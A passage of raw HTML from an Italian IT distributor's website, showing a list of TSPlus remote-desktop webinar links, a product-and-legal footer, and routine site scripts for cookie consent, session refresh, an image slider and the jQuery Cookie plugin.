Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1004'>17/06/22 TSPlus | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=891'>25/02/22 TSPlus | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus - Demo del prodotto' href='/it/service/event/eventDetail.php?ID=867'>29/11/21 TSPlus - Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus - Demo del prodotto' href='/it/service/event/eventDetail.php?ID=890'>29/11/21 TSPlus - Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus - Demo del prodotto' href='/it/service/event/eventDetail.php?ID=841'>15/09/21 TSPlus - Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come creare un infrastruttura Remote Desktop adatta alle tue esigenze' href='/it/service/event/eventDetail.php?ID=786'>25/11/20 Come creare un infrastruttura Remote Desktop adatta alle tue esigenze</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Implementare sistemi di Remote Desktop e Remote Application' href='/it/service/event/eventDetail.php?ID=707'>17/09/19 Implementare sistemi di Remote Desktop e Remote Application</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus con server genius e rds knight' href='/it/service/event/eventDetail.php?ID=670'>20/02/19 TSplus con server genius e rds knight</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus + Rohos, servizio di desktop remoto con l’autenticazione a due fattori' href='/it/service/event/eventDetail.php?ID=669'>18/02/19 TSplus + Rohos, servizio di desktop remoto con l’autenticazione a due fattori</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Intro su TSplus, servizio di desktop remoto alternativo a Microsoft' href='/it/service/event/eventDetail.php?ID=668'>30/01/19 Intro su TSplus, servizio di desktop remoto alternativo a Microsoft</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus + Rohos, servizio di desktop remoto con l’autenticazione a due fattori' href='/it/service/event/eventDetail.php?ID=654'>14/11/18 TSplus + Rohos, servizio di desktop remoto con l’autenticazione a due fattori</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Intro su TSplus, servizio di desktop remoto alternativo a Microsoft' href='/it/service/event/eventDetail.php?ID=644'>24/10/18 Intro su TSplus, servizio di desktop remoto alternativo a Microsoft</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TS Plus architettura per gestionali remoti' href='/it/service/event/eventDetail.php?ID=604'>08/03/18 TS Plus architettura per gestionali remoti</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TS PLUS - lavora dove e quando vuoi' href='/it/service/event/eventDetail.php?ID=576'>16/02/18 TS PLUS - lavora dove e quando vuoi</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TS PLUS - lavora dove e quando vuoi' href='/it/service/event/eventDetail.php?ID=561'>18/01/18 TS PLUS - lavora dove e quando vuoi</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TS PLUS - lavora dove e quando vuoi' href='/it/service/event/eventDetail.php?ID=550'>27/11/17 TS PLUS - lavora dove e quando vuoi</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TS PLUS - lavora dove e quando vuoi' href='/it/service/event/eventDetail.php?ID=527'>19/10/17 TS PLUS - lavora dove e quando vuoi</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TS PLUS - lavora dove e quando vuoi' href='/it/service/event/eventDetail.php?ID=510'>29/09/17 TS PLUS - lavora dove e quando vuoi</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Il terminal server alternativo a Citrix e Microsoft Terminal Server' href='/it/service/event/eventDetail.php?ID=502'>30/06/17 Il terminal server alternativo a Citrix e Microsoft Terminal Server</a>            </div>
        </div>
    </div>
                    </div>
                </div>
                <div class="flexItem flex-lg-5 flex-md-5 flex-sm-100 flex-xs-100 firstFlex">
                    <div class="flexContent">

                    </div>
                </div>
            </div>
        </div>

    
</div>

</section>


<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 126 - Utenti Attivi nell'ultima ora: 1672 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
